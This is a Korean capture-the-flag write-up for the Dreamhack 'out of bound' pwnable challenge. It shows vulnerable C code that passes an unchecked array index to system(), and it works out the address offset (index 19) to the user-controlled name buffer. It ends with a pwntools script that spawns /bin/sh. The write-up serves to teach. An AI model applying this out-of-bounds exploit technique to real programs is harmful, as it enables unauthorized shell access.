Dreamhack | out of bound
Dreamhack-Pwnable out of bound
본 문제는 Dreamhack을 통해서 풀어 보실 수 있습니다.
해답을 이해하며 생각을 해보면서 풀이 해보시길 바랍니다.
문제 내용
문제는 dreamhack.io를 들어가시면 확인할 수 있습니다.

Out of Bound라는 커리큘럼이다. 이번 문제는 배열에 대한 접근 관련 인덱스 점검이 발생하지 않을 시 일어나는 취약점을 가지고 해당 문제를 풀이하게 될 것이다.
문제 풀이
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
#include <string.h>
char name[16];
char *command[10] = { "cat",
"ls",
"id",
"ps",
"file ./oob" };
void alarm_handler()
{
puts("TIME OUT");
exit(-1);
}
void initialize()
{
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(30);
}
int main()
{
int idx;
initialize();
printf("Admin name: ");
read(0, name, sizeof(name));
printf("What do you want?: ");
scanf("%d", &idx);
system(command[idx]);
return 0;
}
char name[16];
char *command[10] = { "cat",
"ls",
"id",
"ps",
"file ./oob" };
- 전역 변수에
name[16]와*command[16]가 선언되어 있다.
printf("Admin name: ");
read(0, name, sizeof(name));
printf("What do you want?: ");
scanf("%d", &idx);
system(command[idx]);
-
read함수는 name에 대한 크기에 대해서 read하기에 BOF가 불가능하다. -
scanf("%d", &idx);과 입력 값 검증이 미흡하여command[idx]를 기본 범주보다 넘어서는 값을 읽을 수 있게 된다. -
따라서
system(command[idx]);를system('/bin/sh')이 가능해진다.
name과 command가 주를 이루고 있기에 해당 변수들의 메모리 주소를 확인해야한다.

-
name : 0x004a0ac
-
command : 0x004a060
>>> print(int(0x0804a0ac-0x0804a060)) # 두 변수는 76만큼 차이
76
해당 환경은 32bit이며 char *command로 되어 있기에 각 4byte씩 차지하고 있을 것이며 command[19]이 name의 위치가 될 것이다.(76 / 4 = 19)
아래 사진의 네모칸을 보면 4byte 단위로 가져오는 것을 알 수 있다.

from pwn import *
p = process('./out_of_bound')
command = b'/bin/sh'
p.sendlineafter('name: ', command)
p.sendlineafter('want?: ', str(19))
p.interactive()
Exploit코드를 짜보면 위와 같았다. 하지만 프로세스가 바로 죽어버리는 상황이 발생했다.
int system(const char *command); system 함수의 원형이다. 인자를 받는 것은 const char *c로 문자열 상수로 받는다. 하지만 위 Exploit을 보면 단순히 문자열로만 전달하기에 제대로 된 값이 전달되지 않는다.
문자열 포인터 argument이므로 문자값이 아닌 문자열을 가리키는 주소가 들어 가야 한다.

system의 인자가 '/bin까지 4byte만 들어간 것을 알 수 있다. 이 문제는 const char *와 char []의 차이를 알아야 알 수 있다.
만약 char name[16] = "Hello" 라고 한다면 name으로 할당된 메모리 영역에 “Hello” 문자가 바이트 그대로 들어가게 된다.
const char *name = "Hello" 같은 경우는 “Hello”는 name으로 할당된 메모리 영역이 아닌 read only 데이터 영역에 문자열로 저장되고 name은 그 저장된 주소값을 저장하게 됩니다.
따라서, 우리는 ‘/bin/sh’이 있는 문자열 주소를 넘겨줘야 한다는 것이다.
우리가 ‘/bin/sh’ 문자를 입력할 수 있는 부분은 name 변수이기에 system 함수가 메모리 주소를 읽을 수 있게 name+4의 값을 주며, name+4 위치에 해당 문자열을 넣으면 Exploit이 성공하게 된다.
from pwn import *
context.log_level = 'debug'
p = process('./out_of_bound')
command = p32(0x0804a0ac + 4) + b'/bin/sh'
# name + 4's address and /bin/sh
p.sendlineafter('name: ', command)
p.sendlineafter('want?: ', str(19))
p.interactive()